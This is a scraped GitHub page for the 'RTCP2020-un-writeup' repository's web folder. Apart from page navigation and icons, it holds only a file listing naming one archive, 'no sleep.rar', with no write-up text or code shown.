.75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> MikoMikarro </span> <span>/</span> RTCP2020-un-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":236384593,"originating_url":"https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/web","user_id":null}}" data-hydro-click-hmac="44148d77fd004bdacc0ea8fe731283c768aa011f21498675cb892cd36f4bd488"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/MikoMikarro/RTCP2020-un-writeup/refs" cache-key="v0:1580077522.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TWlrb01pa2Fycm8vUlRDUDIwMjAtdW4td3JpdGV1cA==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>web<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>web<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/tree-commit/54c49602b6684d53adb299d24410f6400e48d051/web" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/MikoMikarro/RTCP2020-un-writeup/file-list/master/web"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>no sleep.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
